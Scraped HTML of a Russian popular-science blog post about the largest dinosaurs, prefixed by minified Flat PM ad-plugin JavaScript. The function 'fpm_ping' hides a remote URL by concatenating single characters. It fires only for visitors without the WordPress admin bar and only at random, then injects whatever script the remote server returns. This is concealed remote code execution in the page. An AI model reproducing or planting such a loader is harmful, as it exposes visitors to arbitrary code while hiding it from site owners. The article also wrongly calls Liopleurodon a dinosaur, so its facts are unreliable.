L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-735 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-735" class="entry post-735 post type-post status-publish format-standard hentry category-zchivotnie tag-bolshie">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/zchivotnie" rel="category tag">Животные</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 28 мая 2011&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    3391 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire#comments">1</a></div> <!-- end tech-info  -->

<h1 class="post-title">Самый большой динозавр в мире</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Самый крупный морской динозавр был лиоплевродон, его длинна могла доходить до 25 метров, длинна только черепа была 4 метра. Он питался крупными рыбами и были на вершине пищевой цепочке поздпе юрских океанов.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-736 lazy" title="самый большой динозавр в мире" alt="самый большой динозавр в мире" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/114.jpg" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/114.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/114-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><span id="more-735"></span><br />
<img decoding="async" class="aligncenter size-full wp-image-739 lazy" title="самый большой динозавр в мире" alt="самый большой динозавр в мире" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/211.jpg" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/211.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/211-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><strong>Самый большой динозавр</strong> <strong>в мире</strong> был обнаружен в 2007 году в Аргентине, ему было присвоено имя Футалогнкозавра (Futalognkosaurus). Он жил примерно 89 миллионов лет тому назад. Его длинна была около 34 метров, рост 15 метров, а весить мог до 80 тонн. Только позвоночник весил 10 тонн.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-737 lazy" title="самый большой динозавр в мире" alt="самый большой динозавр в мире" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20300'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/41.jpg" width="500" height="300" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/41.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/41-300x180.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><strong>Самый большой динозав</strong>р в мире из разряда хищников является вовсе не тиранозавр, как можно было бы предположить, а спинозавр, который на данный момент является самым крупным. Он отодвинул на третье место тиранозавра, и на второе гигантозавра, который до этого был самым большим.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-738 lazy" title="самый большой динозавр в мире" alt="самый большой динозавр в мире" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/33.jpg" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/33.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/33-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/zchivotnie/samyie-bolshie-roga-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самые большие рога в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/12/112-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самые большие рога в мире</div></div></a><a href="https://hontos.ru/zchivotnie/samyie-laskovyie-koshki"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="самые ласковые кошки" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/03/SIBIRSKAYA-KOSHKA-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самые ласковые кошки</div></div></a><a href="https://hontos.ru/zchivotnie/samii-bolshoi-som-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="самый большой сом фото" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/03/catfifh_21-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самый большой сом в мире</div></div></a><a href="https://hontos.ru/zchivotnie/samaya-bolshaya-ryiba-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Китовая акула - самая большая рыба в мире (8 фото)" style="background: transparent 